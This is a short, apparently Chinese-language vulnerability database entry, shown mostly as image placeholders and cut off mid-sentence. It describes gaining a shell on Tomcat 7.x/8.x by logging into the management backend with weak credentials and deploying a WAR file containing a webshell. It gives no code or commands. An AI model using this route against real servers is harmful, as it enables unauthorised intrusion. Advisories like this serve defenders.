





























Tomcat 弱口令 后台getshell漏洞

漏洞编号

VUL-2021040008

爆发时间

2018-10-10

漏洞简介

Tomcat支持在后台部署war文件,可以直接将webshell部署到web目录下。其中,欲访问后台,需要对应用户有相应权限。

影响版本

Tomcat8.x,Tomcat7.x

漏洞详情

Tomcat支持在后台部署…



